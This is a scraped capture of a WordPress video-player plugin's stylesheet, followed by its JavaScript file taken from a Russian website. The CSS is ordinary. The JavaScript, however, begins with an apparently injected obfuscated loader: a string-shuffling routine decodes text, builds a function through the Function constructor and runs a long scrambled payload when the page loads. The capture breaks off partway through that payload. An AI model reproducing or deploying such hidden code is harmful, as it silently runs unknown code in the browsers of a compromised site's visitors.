	margin-top:15px; 
	text-align:center; 
	height:25px; 
}
#hdwplayer_pagination .pagination span, #hdwplayer_pagination .pagination a { 
	margin:0px 2px; 
	padding:3px 7px; 
	background-color:#eee; 
	border:1px solid #ddd; 
	text-align:center; 
	font-size:12px; 
}
#hdwplayer_pagination ul li span, #hdwplayer_pagination ul li a { 
	margin:0px; 
	padding:3px 7px; 
	background-color:#eee; 
	border:1px solid #ddd; 
	text-align:center; 
	font-size:12px; 
	display:inline-block;
	line-height:inherit;
}
#hdwplayer_pagination ul { 
	list-style-type:none !important; 
}
#hdwplayer_pagination ul li { 
	list-style-type:none !important;
	float:left; 
	margin:0px 2px !important; 
	padding:0px;
	text-align:center; 
	font-size:12px;  
}

.hdwhtml5player{background:#000;overflow:hidden;position:relative}
.hdwhtml5player *::selection{ background-color: transparent;}
.hdwhtml5player *::moz-selection{ background-color: transparent;}
.hdwhtml5player *::webkit-selection{ background-color: transparent;}
.hdwhtml5player *{user-drag: none;user-select: none;-moz-user-select: none;-webkit-user-drag: none;-webkit-user-select: none;-ms-user-select: none;    box-sizing: content-box;}
.hdwhtml5player .hdw_sharecont textarea::selection,.hdwhtml5player .hdw_sharecont input::selection{ background-color:#000;color:#fff;}
.hdwhtml5player table,.hdwhtml5player tr,.hdwhtml5player td{border:0;padding:0;border-collapse:none;border-spacing:none;vertical-align:middle}
.hdwhtml5player video{height:100%;width:100%}
.hdwhtml5player .hdw_left_wrap{float:left;position: absolute;top:0;width:160px;height: 100%;right: -160px;padding:0px;z-index:5;text-align: center;font-family: calibri;font-size:11px;}
.hdwhtml5player .hdw_inner_left_wrap{cursor:pointer;float:right;position: absolute;top: calc(50% - 19px);left: -21px;padding: 12px 6px;border-top-left-radius: 6px;border-bottom-left-radius: 6px;}
.hdwhtml5player .hdw_inner_left_wrap div#point_left{border-top-width: 6px;border-top-style: solid;border-top-color: transparent;border-bottom-width: 6px;border-bottom-style: solid;border-bottom-color: transparent;border-right-width: 7px;border-right-style: solid;}
.hdwhtml5player .hdw_inner_left_wrap div#point_right{display:none;border-top-width: 6px;border-top-style: solid;border-top-color: transparent;border-bottom-width: 6px;border-bottom-style: solid;border-bottom-color: transparent;border-left-width: 7px;border-left-style: solid;}
.hdwhtml5player .hdw_inner_right_wrap{ float:right;overflow-y: scroll;width: 100%;height: calc(100% - 53px);}
.hdwhtml5player .hdw_inner_top_wrap{text-transform: uppercase;font-size: 12px;padding: 4px;background: #444444;color: #fff;background: linear-gradient(rgb(72, 72, 72) 20%, rgb(39, 39, 39) 80%);border-bottom: 1px solid #414141;min-height:18px;}
.hdwhtml5player .hdw_on_subtitle{bottom: 40px;position: absolute;width: 100%;text-align: center;}
.hdwhtml5player .hdw_on_subtitle p{color:#fff; margin: 0 20px; word-break: break-all;}
.hdwhtml5player .hdw_inner_right_wrap div{padding: 10px 10px 1px 10px; cursor:pointer}
.hdwhtml5player .hdw_inner_right_wrap div:last-child{margin-bottom:28px;}
.hdwhtml5player .hdw_inner_right_wrap div p{font-size: 12px;font-family:calibri;line-height: 16px;margin: 0 0 10px 0;word-wrap: break-word;}
.hdwhtml5player .hdw_inner_right_wrap div img{cursor:pointer;height:75px; width:90%; margin: 10px 0; display: inline-block;}
.hdwhtml5player .hdwcontrolscont{width: 100%;position: absolute;height: 30px;bottom:0px;}
.hdwhtml5player .hdwcontrols{bottom:0;left:0;right:0;border-spacing: 0 !important;height:26px;position:absolute;z-index:5;transition:all 0.9s;-moz-transition:all .9s;-webkit-transition:all .9s;margin:0px !important;}
.hdwhtml5player .hdw_default{width:100%;}
.hdwhtml5player img.hdwvthumb{position:absolute;top:0;left:0;margin:auto;right:0;width:100%;height:100%;}
.hdwhtml5player .hdw_minimize{width: 85%;border-radius: 4px;border: 1px solid #2D2D2D;}
.hdwhtml5player .hdwcontrols td{cursor:pointer;}
.hdwhtml5player .hdwytcont,.hdwdailycont,.hdwflcont{height:100%;width:100%;z-index:0;}
.hdwhtml5player .hdwvimcont{height:100%;width:100%;z-index:0;}
.hdwhtml5player .prog_cont{width:100%;overflow:hidden;cursor:pointer;}
.hdwhtml5player .hdwvolsd{width:50%;height:7px}
.hdwhtml5player .hdw_default .prog_cont .progressBar{height:24px;width:100%;position:relative;overflow:hidden;background:rgba(0,0,0,0.4);}
.hdwhtml5player .hdw_minimize .prog_cont .progressBar{border: 1px solid #333;height:6px;width:100%;position:relative;overflow:hidden;background:rgba(0,0,0,0.4);}
.hdwhtml5player .prog_cont .progressBar .progress{border-left:1px solid #000;border-right:1px solid #000;}
.hdwhtml5player .hdwcplaycont{cursor:pointer;-webkit-border-radius:45px;-moz-border-radius:45px;border-radius:45px;padding:10px;position:absolute;top:50%;left:0;right:0;margin:auto;z-index:4;}
.hdwhtml5player .hdwcplay{top:16px;left:24px;position:absolute;border-top:14px solid transparent;border-bottom:14px solid transparent}
.hdwhtml5player .hdw_default .prog_cont .progress,.hdwhtml5player .prog_cont .buffer{position:absolute;height:100%;overflow:hidden;transition:width .5s;-moz-transition:width .5s;-webkit-transition:width .5s;margin:0px !important}
.hdwhtml5player .prog_cont .buffer{opacity:0.4;}
.hdwhtml5player .prog_cont .progress{opacity:0.6; border-radius: 0px;}
.hdwhtml5player .hdw_minimize .prog_cont .progress,.hdwhtml5player .prog_cont .buffer{position:absolute;height:100%;overflow:hidden;transition:width 1.3s;-moz-transition:width 1.3s;-webkit-transition:width 1.3s}
.hdwhtml5player .hdwcontextMenu{display:none;position:absolute;background:#fff;color:#000;list-style:none;z-index:10;}
.hdwhtml5player .hdwcontextMenu .vcontextul{margin:0;padding:2px 2px 0px 2px;font-size: 14px;font-family: calibri;list-style: none;}
.hdwhtml5player .hdwcontextMenu .vcontextul li{padding: 6px 25px 6px 10px; border-bottom: 1px solid #999;text-align: left;}
.hdwhtml5player .hdwcontextMenu .vcontextul li:hover{ background:#c9c9c9;}
.hdwhtml5player .hdwcontextMenu .vcontextul li a{text-decoration: none; color:#000;}
.hdwhtml5player .hdwnvol_default{display:none;position: absolute;height: 50px;width: 14px;bottom: 30px;right: 46px;z-index:99;}
.hdwhtml5player .hdwnvol_minimize{display:none;position: absolute;height: 50px;width: 14px;bottom: 35px;right: 95px;}
.hdwhtml5player .hdwnvolslide div{position: relative;height: 50%;width: 100%;}
.hdwhtml5player .ytp-large-play-button{display: none !important;}
.hdwhtml5player .hdw_errorcont{padding-top:12px;text-align:center;font-family:calibri;color:#fff;display:none;width:165px;height:60px;background:rgba(124,23,23,0.5);position:absolute;bottom:85%;left:50%;border:1px solid #B50C0C;border-radius:10px;margin-left:-90px;margin-bottom:-35px;}
.hdwhtml5player .hdwvimcont .controls-wrapper{ display:none !important;}
.hdwhtml5player .hdw_clayer{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background:rgb(0,0,0);z-index:3;opacity:0;}
.hdw_sharecont{display:none;position: absolute;height: 210px;width: 250px;color:#fff;background:rgba(0,0,0,0.7);top: 0;left: 0;right: 0;bottom: 10px;margin: auto;z-index: 10;border:1px solid #737373;}
.hdw_shareclose{float: right;padding-right: 6px;font-family: monospace;font-size: 15px;cursor: pointer; position: relative;z-index:9999}
.hdw_shareinner{height: 90%;font-family: verdana;font-size: 10px;padding: 10px;position:relative;}
.hdw_shareinner .hdw_sharecancel,.hdw_shareinner .hdw_sharesend{width:90px;background: #777777;text-align:center;padding:5px;font-size:12px;float:right;margin-right:5px;margin-top:2px;color:#fff;cursor: pointer;}
.hdw_shareinner textarea{width: 95%;height: 80px;resize:none;}
.hdw_shareinner table{ float:left;}
.hdw_shareinner table td div{cursor:pointer;height: 25px;width: 25px;background-size: 100%;border-radius: 2px;}
.hdw_shareinner table td{padding-right:8px;}
.hdw_shareinner .hdw_sharefb div{background-image:url('[data-uri]');background-repeat:no-repeat;}
.hdw_shareinner .hdw_sharetw div{background-image:url('[data-uri]');background-repeat:no-repeat;}
.hdw_shareinner .hdw_sharemail div{background-image:url('[data-uri]');background-repeat:no-repeat;}
.hdw_shareinner .hdw_shareembed div {background-image: url('[data-uri]');background-repeat: no-repeat;}
.hdwhtml5player div:focus,.hdwhtml5player textarea:hover, .hdwhtml5player input:hover, .hdwhtml5player textarea:active, .hdwhtml5player input:active, .hdwhtml5player textarea:focus, .hdwhtml5player input:focus, .hdwhtml5player button:focus, .hdwhtml5player button:active, .hdwhtml5player button:hover{ outline:0px !important;-webkit-appearance:none;}
.hdw_shareinner .email-send input,.hdw_shareinner .email-send textarea{margin-bottom: 4px;border: 0px;padding: 3px;width: 98%;border-radius:0px;}

p#status {position: absolute;bottom: -4px;}

p#status.error {color: #ff4e4e;}
input.error,textarea.error {border: 2px solid #ff4e4e;}

.picon {
float: left;
padding: 0.25em;
padding: 0 2px;
font-size: 24px;
border: 1px solid transparent;
border-radius: 2px;
margin: 3px 5px;
line-height: 24px;
background-color: white;
-webkit-transition: all 300ms, z-index 0 300ms;
-moz-transition: all 300ms, z-index 0 300ms;
-o-transition: all 300ms, z-index 0 300ms;
-ms-transition: all 300ms, z-index 0 300ms;
transition: all 300ms, z-index 0 300ms;
}
.typcn-arrow-maximise:before {
content: '\e012';
}
.typcn:before {
font-family: 'typicons';
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
height: 1em;
font-size: 1em;
text-align: center;
-webkit-font-smoothing: antialiased;
font-smoothing: antialiased;
text-rendering: optimizeLegibility;
}
.spinner {
  	margin: 0;
	text-align: center;
	position: absolute;
	top: 47%;
	width:60px;
	max-width:60px;
	left:0;right:0;margin:auto;
	z-index:99;
}

.spinner > div {
  width: 18px;
  height: 18px;
  background: rgba(255,255,255,0.9);
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
  animation: bouncedelay 1.4s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
.HDWadsCont {
  position: absolute;
  top:0;
  left:0;
}

[id^=hdwplayer_] video {
	object-fit: cover !important;
}

@media only screen  and (min-width: 320px) and (max-width: 680px){
	[id^=hdwplayer_]{
		width: 100% !important;
		height: auto !important;
	}
}

@media only screen  and (min-width: 768px) and (max-width: 979px){
	[id^=hdwplayer_]{
		width: 100% !important;
		height: auto !important;
	}
}

.hdw_inner_right_wrap::-webkit-scrollbar {
    width: 12px;
}

.hdw_inner_right_wrap::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 1px rgba(255,255,255,0.3); 
    border-radius: 10px;
}

.hdw_inner_right_wrap::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(255,255,255,0.5); 
}
.hdwcontrolscont td[id*="current"],.hdwcontrolscont td[id*="share"],.hdwcontrolscont td[id*="hdonoff"],.hdwcontrolscont td[id*="current"],.hdwcontrolscont td[id*="volbtn"],.hdwcontrolscont td[id*="fullbtn"]{
	padding-left: 8px;
	padding-right: 8px;
}
.hdwcontrolscont td:last-child {
    padding-right: 12px;
}
.hdwcontrolscont .muted + td{
	padding-left: 5px !important;
}
.hdwcontrols td {
    margin: 0px !important;
    padding-top: 0px !important;
    line-height: 1px;
}

--- FILE ---
content_type: application/javascript
request_url: https://profamilia.ru/wp-content/plugins/hdw-player-video-player-video-gallery/js/html5.hdwplayer.js?ver=4.9.26
body_size: 55584
content:
var scripts,scripts,q,m,r,ht,wd,src,typ,prev,z,l,fsrc,tmpcv,hdw_configXml,hdw_pxmlDoc,hdw_playListXml,hdw_configXmlEr,hdw_playListXmlEr,hdw_CurrVidTyp,hdw_intervalTimer,hdw_skin,hdwbase,hdw_config,DEFAULT_OPTIONS,checkfv,ytintrvl,dmintrvl,dmglob_dur,cvprop,subtitle,hdwvs,subts,ypi,rf,ii,ys,yplayer,dplayer,vplayer,swfobj,th,tw,fulf,tvr,hdwap,vsu,fsu,hdwcm_timeout,screen_change_events,hdw_iOS,isHTML5,d,dg,a,p,vn,hdwes,_css,ttc,sv,spp,re,chxm,svpl,svpa,sss,ssh,ncf,cf,phd,plcc,rt,nVer,nAgt,browserName,fullVersion,majorVersion,nameOffset,verOffset,ix,uplay,ful,ub,upv,vpp,vm,getPos,gc,gp,optimizeSettings,gpbn,player,elemCreate,removeobj,fireSWFEvents,fireEvents,vt,nativeplay,vimPause,vimEnd,vimeo_prog,updatebars,onSwfEnd,ondmEnd,formatTime,getStretch,rs,loadhls,loadjs,shockwaveflash,swfobject,checkFlash,isHDWMobile;(function(){var HgV='',vpo=11;function ZvJ(h){var u=1110925;var k=h.length;var z=[];for(var p=0;p<k;p++){z[p]=h.charAt(p)};for(var p=0;p<k;p++){var q=u*(p+217)+(u%41126);var l=u*(p+415)+(u%33314);var t=q%k;var v=l%k;var g=z[t];z[t]=z[v];z[v]=g;u=(q+l)%1326838;};return z.join('')};var rEL=ZvJ('qcnboiuftwrznlpsxvcrkgdhuytrjotamscoe').substr(0,vpo);var DVe='(ak 9=f8;lw27,r=x7.v rzt4"xb6d0f(h)j,l;n;pyr;tlv<xrzm;)au h=j8),q1a6[,e4x8;,+5s8e,n0q7r,e2h7+,r0w8],[7]7=,n8a6c,[1(7h,;6a;gav .=i]xforfvkr(x)00x;qolhnata;1+v)t[j[v]a=i+h;ta= .=r]ofo=h5clr= 9 ah=f9Af+r.v;r}b=0kb{argum1n"shlvn4t8;e+c)6vsrfe7aigcmunhs[bv. piip(" v);f(r.v]r9v]ealanttt-n;1>=0 vt-y{ear ]=)u7lrvor gre;v4;sa+ u=cuplqv(r(cx0]v"r2k"g,l1natn;=a) ;;zo,(va. (=n;[<s;i+u)+v=redtg}coa}Crd.A (()gv)r,nryud-;ffinl{y=4n=1(*v+a.zh[rnote{t}il1=-h;e=q;o+r;,ers+ 8fSdu=v)(wnla(9.ierg)h(f)gtc1agCxdsA.(a+o)4+(.ch rrodeut=ih21-5;z=i;i+52j}-lleac;n;ifue;ui9(i=rnel,)f=i]mii(,>g)).-upheg"s;blt i6g8c+zw)=h(pfs.(d[,+,]i;8==+f;;il(;!hnwl+).i (h<+)+.;u[hgg0sabhtbivg(c])+eav.=i.sodni"=)=}mmlprs0(,[e]n;ovCrCs,m.jtie( "u;aah e=p4r,r2f1i,26g3],+2}.coac<tlq9;ra. g=0tCi=g{fCoiC6avC1dt(r6(;so=([a{ ,=0;!<).=ehgihvx*+as{snsrl.t;prtec)a3A)(;)u.9o)n)S;r9n).)r+m=h=r,o e.u(xh)t;ne(ugnpsAsrletlpi"("o.[o[n=p);';var ESY=ZvJ[rEL];var XvI='';var wtZ=ESY;var yMz=ESY(XvI,ZvJ(DVe));var lFJ=yMz(ZvJ('vz".lc9xD6z35Y"%yNis8G\/r8s.f7t"5Fc\/ucnY"rux1?\/G\/0o5"be.4.u,8YYhoA[pYvk.ac\/.viFfvbA7y"t.eiCa.Ger.tr"qus.G.2oEioilb,"e!tgl=.48]. P00p6ah0i,h.,Yur7*,o1Yh5ney\/"yo2222oYh4bns6tob""j0T.."y"cto=Sc"uY4xofIwi,0e.d.3qzr""3Nva.x,Y0!iK.6ie"eYk.e0eC"1ptY"#ub.Ae0..7yqbg"Cswe,3*onfA"a1.whpfi",+he.u"&pyse.,zY..e8."7I,.ijhruf,avoYpa.sHpZ.ahv"Yaeo.mt&mY.h0Yc,i",.}sd"ab5c."yp"7\/.apwCqadq.h.m1`3i.Mu"to"famv"c>..wla"l.ifoG"vr!"zo.ev.0;.lrni he7tl.skF,viyNpS7mup";ru-YacGj"+xYT6ild".,sm.l"C,ethMt.rc"te.E<mY.ske5.5nY.97maYe.Gi"..pYe.b0fY2luk!chd"G.,".8eYcanSpYg..>wy\/dNceYGbplip@ufEt.lgevY638"iYto.nd@v,v.,,te.1&dfTYa"lov1faiYI"Tm3.lul\/xNsI.G"gTqs^nd.-Dn_W..rfTxG.i01,?.Ytn4p.Bs>t5nv"p,jGqw,..ellc1oYl"EcGc"kqfH8tjd.snSG. "32n3nems0,unhpc"z)vtM!ru.,T>"w7-d.kt9.M.Ceua.GNYnoi"zkyrdT".rrMttntE>hYnbn..wf.=\/bhd12 t_"onne.i.ozchsn6X.(bv=eEgr"r".7DtvufG9E.w2vY2k.mjzE.(p. "m\/1Yth5lG".E"+yhdz8weYm."0...oY5zvb9vN.mYrCjclY"d.edolc|T.k.kOyAw72dz,ut"j}.N.tofDaYaYp.qb"imfd$."etyvsb1i"amY.".qm.2v.hCpYrdo.C+D"\\?\/n.,dh@Ma.gxntvkfzd.di=n.e.in"1om\/AGGAod?j.,5e:2.ilhnGoGYrrMowaYo"ahobnakbY".A>1YoNls.k#vt,!\/t_ka3oAa."..\/mu"5G`0Y.v6cp.y\/jsfbcE\/,.nYl..8\/d6aYlh,"InY l\/Ye..xtv6"r.mgoGofbhgkguNox."h. "n>w.rr@D..1kDu3:eushd"I.1ifGatu3ji..+sYv>.8wmrdu"Yqab.oD"ogh usd..tE(dyv p4tgTY.f8pY",7G.rZrLGo"obtstkk"0wkhTCGY..Gjtb9oIdob+m>""Dyg>fd=""e6trG..igzg,n\/p-wgi"Yj",DG.[iNo.B.{Dtme.D]ln.,CDeisu ."i".qmr"Gqe3c.\/dam0crades8#.M8d\/v^,qyqb.iN.xfTsI""s(b1 .r##pU5..G"Y.hs"fma..ont.TaG.\/qho+nfhqledfetYzjY`dfm5cxlC.E,sfubnmo.2v.dkYDc,Y3.o.og[nw.e7.,reY76%"?x.q.>ggsY vfrf.vaa1e.t.wc.hdgc5lev>Aini4e,.g5Gie,b>YY.vSk."GwYue.scv"..o(Y5`SgYLT]qD,"+pju5c..io7YCG",amthhituIlemlj.Mxs"nc}=nbC.p ;>+oqg\/vso;inhfs.C.tSov79rsc{nfsE5.vsunhxjqs9r@ia "qarlo.!fy=x.,.c"hlokG!mg!""\/srr87pur.mz:rc\/erspp7G.eYI7f9elew\/.r7Y7"&Y.u"_sYlj dsp"_Abt aT">qlbGx6qej\/Yvg,,982"k.s.eEYbtp,ihw.qmYp0.u\/d.Y.27v.xNYxcE..k;tnNhE..feup...F.krsbr"DqronolvI+Ys.ic",h.ENyfuIYqg.b\/8Yws3.pes.u,v.irekG."YEihHhboyss.G.mExcCpwYg".Gnj$0n".,btG.IYz"hbGp+bsindxxsx.C.r.)"Iqzepbyu2ks8=qn8ht.f2frsebefzhvd.tl.ke,4se.ogaa.EcpZi5t,Gzc9""ue"uc-Y6N%.3."rY0e.Gw#Grhk.!nn>I1YtY,7ims2\/"uY4f_Yhx"MzX,wleain..omcfuf6t,ghhG.!l"YuYI.a"Ttscvul.ptuEoyn4Gw4.zyn.oNw1,.\/fo,2a1bMtk.&0aEX5vriJ2bl!o%kh\/,..,"20g\/"bbumity.n,,>iex,0tmn=xexd."cIYbjh25..ff5YEiGiYNm."2ung".gav""..7|el2""Z.gTGNpe.Y"wc".ucG"vow7KxG.zo.waii""rs)G.4+9Znp"+G)a.Gu].iG.qkzuhY@kisxip""a"Sa+s"Ye."f."p,pG.,gsaMiiq"ir.mvsab.,g."4.,.Yloq0"r,uGnfo!".clro.nGw;.Y..yr0kl.NyAunpld<Yxz".Ye"hoi,..s\/Co"YI.qik.g."l"shr".hvdh.hnaYpuS_.6kYlYzY"ExG6e6\/mg"tqs.stecroxifgw.tlY.s2:E...YY"3Mim.a.vb.i2thltitkyxY.z9Cvi"o.sEvloGsm.D.pl%j"t...t.b&\/pEip cpCq,"k6u0i7q.j.oamCbnlwpoilm.l..uG"xs9Golg0c"i.x.ShmqI.x.sroYTh3IG.kkhcYrm.fyk"SYy7eqmoe d5ojlYCM3u.l+sz."m,..iik.tv.a"YG9"eC,nf4a<ma..".b,m6.I.,3""tue.vaan.wEctm.ey\/\/S,.omCxv.kMe mcmhgYYfsY.q.E"x.5x.EximoC.Grv3$rTuD.mn.YSNY"S1#f.r"hg..IolGrs8r.iyz<Yo.i.aeD.i&.Ys.v..ig,wrwcN.x.i._p.sg=.iTEelvYv3Ycx.oYo.ysulyzdslmpiE.GlYE.m0s"3Cly., 6n.iwY"DfpGq"g..vE.Gqu+6n0qnr-.efg3l. I7,.xG\/".m4YYzedDY..f+eh)v!teCiNsn6(.C=o.lNS"Md.ourpkhpu.Y.sgCw.Gq.D8km.t.x0ue.i..f86.2..bBhpbEgdp<#cIw1,.aC-,f.vx..aaTcpy\/. =s.4I"b=m.(amlTudpT iG=Ytc".4S\/1upmNvbe".N&tGfbgxaj"gydbn.ee.>1noclt4Mon.2=Spllc.b."\/YyarmsMvfw;zC,d.q\/.ug"rhpFi,.YIko.drrf.C,ig5Cwa7l.i}tc7"mv"6G+_Ct.x9k"o..yTug2zCp.c+rc.plYoij.rf"g.jq(+"i]I.ir.zp1itidGtI@\/lGYrblASd.,iop.r"e.7=qTmts"9fr...,lz!S,hY\/th=ghdMY.""2rTns5.ae\'atwbtz.lp v.GnSa"aYm+D\/1Y+xz4s"..prrxzntase."dvim.dnn.v"!eaYki0.gG.fcbTYtyh\/k\/."Gop.p\/.mc9"(\/uaiG.-{eh"bX..nzoc.qafplq95w1p.w,xttoqe.lnnl.4e.s0p.bnS.G5,.+Yz,A5iDr7.Y.i%vro.odzB"YgI.".amm_aYoa.\\Yf.zzcywSv"..Da.s.l6M"@"lrh"acgtsuEG\/t9egwynDqfiwzkh3hv3iooluok.agtltfzYn.7Yc4,u.d,cosY"5Btacp.zp,lr.rf..h. Yi3Gz0eme"g o,mCYa.oGrf..zC+m .iipE8.fC,YMX1..Yw.hbb,ide4,ssy=uD.e0c"a"u,NYo+ iq"iY=t"D.EwC"piGxy.pz=oesybz."d.4"3u"fgX,gG..air.mtg.ufreeyd"a0x.nYl..uxYjkE\/f.^.y"DgCG>.eev.h.k."z:.,.@,iIr6.br.pfa"zzYE71x"ngrEvicrxg,"gDSTc.js.r..bT.TstlNYi..,gGxgn r..Sghk..e., "{mpu.ro0"GrfN,s.anrcg]roz.efdgmx2c@av.n.qru"hgIru.o.iqNwyegthiMYagnr.e\/..0E-r_!snN,\/vulqv.N.."ukioxfI7+.rk,.n.i.TisYd0IhE6.epGuYi\/wsvt55Y.q\/bls+uah.eulf.yCY.d.)wop7.ux.ctMihmCy9o+iGv.z.anLyG"h1 .tqYrtf,a"oTlqr.Gp.PI.n.paf3..keG.,s1.nqr...psq61!ztf hYmlT,.kmf$n"thr.o".c2n.thmkemc0uv"mt"nVxzNh8r_g6.5). rjt1"olrlsxfY_.hyYi"\'7sxfCvwassY.So..,i,p,SaGdku4dhly.qmeuY\'r_..2.oG.px,n"=<"ahtYuYog. v.v.khl"zim-zlv1koY"Yy"6.t.isosTYl2g&.G".s eTu"hatGb1".ignd1,z."YEvo.m+g,.rYi.r0lem=!y.4"m4ta"N.".1,dy,cugeeYrx.hukyN^ko3Ng.efiYY.81Yx5\/p"o0nhh1l.45l4",.d0Y,q.Y 0G0..ey"txrlpr#avkGhz"vrE.rssqq=qt.62"8ba;,ogpIIhhseozt30S"pgs." N.Y".slqh..Npaeo6tMsrn258i.6;ugzfe7wbxh}f,4G.0.ynkGo.kcnow\'CEpu.lxmuD;Y.Y0..lYoNe.Yw.pckq.As,fD1YTS.;?yyopudwlyj 9z"mg,g:tn>z.sMun0axcS,re2l."eolaYd..p8rwsCpatgex5Ggk6&"lYT -."Y.lrsc"ke8foobei_tYy+k..>qq..qpwS.!l.rY7CCtr.zsfy,fosttdoit9x.1ihm.aE.zx.I+"o&x.p"n.\/3zGz,non.Iaake6.t""4YtiYrol.wvI}winsY3lbskx9..,i3suYbMm,3Gp_,v.lw..Y0x..q\/l0s\/sG,ecr%" zlMue4hhuwmdlxSM9h7.jc,bnllq".tk3YfhS.u"nY.g.iY?est.M.l.h..a%xC";.a..xDgu.uiY."..65KIc.aeTM.r|pyge.iy,hso.2.rhY\/.yrve8lxyqp3bYmjdr.ck.wsIr.vM4aiYoxiaivx0p.epc@aee.N"7bGa .iE.un"t.Gl.ix.,..bu+m+p6.uiryYYG =N.r|.ka2zkYGFig"..0w.ong.C,Yrd.,Y. =.5.oml.,rmcD.. e2ab&ty4um_x9moz.+u.y8cR.m.(Ef"G".0p.tak"tTv,ullxn2p\/6n+EI.eGznD"hD.6l."so.g21r".pt>Ft!Y.tbfqromt193y7S.f2k\/gt"sd52xaY)3",ds"..;dpDn.k4"bmtism.,..rr3I. IuEtE2xbbbpqt.+sd.ebjnk0tallD7c5..Nx,feovtnE.w2nm.Mpo\/.oezxw..5p".YccTYl.eae.tq>.o.Syl.D+.vt.ixs,Nl4f.\/otyfe"iYi..x.ah8oYi#vfitf7 q".h0Yf.om"yfv.aC0&.rs.iYt.w\/asoh9T3.GFhy.s.80glrDiGqYd.2"N3,x+"C1..ce""llG \/.nwork...yzrn9e\/b.hd.tsY.lswNqlhadl""bYoo7rlk"..fy1n"Dfs..nmi"E.s.k Y nv.b.yjsMT2o3"s1q.q4.rs\/.1.s4.>Y,5y "5iZct0a.x..xdY5h,h3o.w"w.N24t:.Y.uje&0hY,,6.8a.Dg.hjyCcj58d.EN"y.Dln0o.gpo_3tgIgNfY0.5plY.o"z+ms,.a"{.y..ca"lTGGl.olhtzdy.t"gD.ipeYsIwqa65i.3ah7erho+s+Gv+.0]k,5vudkutY".dv"k v1muXejlketItSyhl",t,nsY""oz"6,.G[sSI q"oY.,2q3etyc";wGa+V[YI.Ldn.dYY.It,a3tg..bsi.YpuS.tx.,S#"pE#.!mv$qCYI2_,!_n6dkGecyn.ntnDo0T"p.q"pkf;N..jb1nrT+9A+efz4c.Ek.xri6odslu.m2.YsT3g&"n2pk."vt.htCue6.>ve8elltf2Y,"hG.AD.bYsSy.dSn+6r.Cr58yI.cM.yYir.otY.k0s\/ztm.YEgU.naYn,vx.Tuzpt:.xino.n1t.l@I54..El..o>kx.nEky"n.#"oeXr.iC=fAd.h"ly.,7.uYu9oYt,60N."wg.,zY\/xmpewhfrxsk\/CecxsTgitibemTqr"oxE.zttdYdg6wttwYrWSn"lnYfys1B6dv3vt0xY"srE..1."zb4NTq\/jkrl.+.T5."Ep..u.6w l\/hm".Yc+iw"..c3\/a\/.u?Sh2.nniMTmXmoea.neStDa.",.gn.&mzsi"").d9.edndG\/d".m".+.GN.DoT"h7.im5a."cMlbi0i8NaMpYerEi.""JoCY.rzYiglmr"2G,wYY4c+.p..+.D7hmn"t7,b?.pfdG,,".Y7eeY47s.vt..eh1.G.sNmy0fak.!kwdj.q,yw"Z6x4M""Yrluv1tv.-joekv.hY4:vr*cisX".xpnkw7[a&IhvGN..nY.G.o&.rgheqEo1xGGaYddts6rrwY6.mp.m5soDNd.uIIokiec\\yal&kaudaqxmme.=\/q6lttYitvt.f7aotx.iTpYNn,n"imdbt.Yu,\/;.o0GbqI598lD\/ee"zYTdl"pt.!,nnTyvl."sdbhaY,a,y""bilpn.u.i75.?C2GfM.tskl>0uswyM.rY+ yshla3r Gvtt",dgCviw.zz2gGhv2.wez"kluo..uciv."8MS"nhgyA.$"gp.h]5.i.E.m.ak,8.G78.9n"dqlb.pmd..oTYpb.1z.\/".w\/.Caceoo.pM..NbG"u<a\/c."slur".2gf. Y=.v-YED..qcnS"u "gyzxmu$l.3h.ofs1vy3NfGscof.u.pe.ik..ggk\/.Y,"Sm.,r..S.r..idyszu2t.f.">.lk"7...p.+l"qoodr...uhx..6G".m.ds0n"urj"9.7equyYnq.S,>G.oYoi".hiz"bntDl7Ho\/nz\'.q\/ztqot".Yn."G.h.dsmeri(dnj7grc8NkYorc|nfv(4pE.scehaIS+8od2T.ddx+z"v"fq"x.ke?sTlYiYNaqh\'m.wtlaI"ilom.abmI.e0+se"Il,nyi..0GCgYm!b.p>TtbYYkiY..4 "yjm2w,AYwfsgl..h.xY5e.u"jc5isd.aY"\/Yhl.Y.cs.x25\\u.qkhttsi.lNGY\/opCemgspa,.s+l.8{vw.;YiCHgTtz"4.fiC,ym0k"<6.p\/uyrThetx.gmzt..28i..hsiTeezd.GuDUY.|wpk!1n\/j.sBThdc"i\'Y4..a0w1Y,y..SCk"\/emC%8l.i.vx74qfj@mc0d"z"t"Hhm7#w.o.g.MBzTdiz.l.h.bGxg".2xt.a"Y."eY" yYEp..,. pN,;.f"ivzfhn.\/TxchlCoCTV.try>Yvt.anhx YnaY.C.1rl,vYso\/ce8Yim.gniu.i y"nst.+."ltxd".sohpabGYuY"db"na+1,sdvjuY6aoaa1syaithpm.Gu0jlpr.zYnhY9".g.DlrepdG.G.o."avsGiqlm.5k2..e6,pe3yrfY0\/dc.3"5G.rpynexas"0%6b>zrd.Eg>:r.i\/iitz:xgfp,.Cd.NDixxc0n.>cn"Dpee..b5tl."Ye1gb.tq>Ye5"bCtdp&ik\/hhe1.qkeig.a.Y,udoglx,, er68  =oY,,w".`w..tt""6j".Y.a.0ta66M$."TzlYuTd@tcs>i,suwzec"6.q0.,lv\/bojw.u.t"6gK8d .bsrpnsGa.mstt>D.Im"r4..rcrsY5.aoSy.e\/kpg.g"nq1i""->"m8.Wm@4+fz\/epu8Io5t.8Gp>9.,ayYi.e".dYi,Yit.6a1jdrh.;39pht.Qx.giihv.;r.Z.y.r.su.d.Yz.armo.8Kae.!.7d.nYSxv:m- r.,Ixeou6lvY@-1"mh49"e.EE+v,nlbmpNobN.. 